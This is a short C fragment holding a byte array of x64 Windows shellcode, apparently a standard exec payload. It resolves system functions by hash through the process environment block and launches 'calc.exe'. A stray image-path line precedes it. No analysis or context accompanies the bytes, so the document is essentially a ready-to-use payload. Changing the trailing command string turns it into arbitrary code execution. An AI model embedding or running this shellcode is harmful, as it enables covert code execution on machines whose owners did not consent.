 unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
"\x63\x2e\x65\x78\x65\x00";